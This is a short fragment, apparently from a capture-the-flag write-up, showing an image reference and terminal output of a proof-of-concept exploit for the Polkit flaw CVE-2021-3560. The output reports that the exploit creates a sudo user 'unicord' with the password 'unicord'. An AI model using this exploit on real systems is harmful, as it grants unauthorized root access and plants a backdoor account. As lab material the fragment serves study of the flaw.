 [dwight@paper tmp]$ python3 poc.py
UNICORD: Exploit for CVE-2021-3560 (Polkit) - Local Privilege Escalation
USERNAME: unicord
PASSWORD: unicord
DEPENDS: Dependencies for exploit are met!
EXPLOIT: New user created!
PREPARE: New password hash generated!
EXPLOIT: Password configured for new user!
SUCCESS: Created Sudo user "unicord" with password "unicord"!